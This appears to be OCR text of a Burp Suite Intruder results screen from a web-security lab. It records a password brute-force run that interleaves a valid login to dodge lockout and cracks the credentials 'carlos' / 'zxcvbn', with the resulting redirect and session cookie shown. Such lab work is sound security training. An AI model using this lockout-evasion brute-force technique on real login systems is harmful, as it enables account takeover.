 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Incorrect password Comment
115 wiener peter 302 178
117 wiener peter 302 178
119 wiener peter 302 178
121 wiener peter 302 178
123 wiener peter 302 178
125 wiener peter 302 178
127 wiener peter 302 178
128 carlos zxcvbn 302 178
129 wiener peter 302 178
131 wiener peter 302 178
133 wiener peter 302 178
135 wiener peter 302 178
137 wiener peter 302 178
139 wiener peter 302 178
141 wiener peter 302 178
143 wiener peter 302 178
145 wiener peter 302 178
147 wiener peter 302 178
149 wiener peter 302 178
151 wiener peter 302 178
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=baWdhc3IrdY3nwHQV9YkfLSqRajVmbeO; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search... 0 matches
Finished